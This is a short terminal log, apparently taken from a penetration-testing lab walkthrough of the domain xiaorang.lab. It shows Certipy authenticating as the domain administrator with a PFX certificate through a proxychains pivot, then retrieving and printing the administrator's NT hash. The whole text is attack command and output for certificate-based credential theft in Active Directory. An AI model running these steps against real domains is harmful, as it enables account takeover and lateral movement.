 ┌──(kali㉿kali)-[~/桌面]
└─$ proxychains certipy-ad auth -pfx administrator.pfx -dc-ip 172.22.9.7
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@xiaorang.lab
[*] Trying to get TGT...
[proxychains] Strict chain ... 47.109.176.117:5555 ... 172.22.9.7:88 ... OK
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[proxychains] Strict chain ... 47.109.176.117:5555 ... 172.22.9.7:88 ... OK
[*] Got hash for 'administrator@xiaorang.lab': aad3b435b51404eeaad3b435b51404ee:2f1b57eefb2d152196836b0516abea80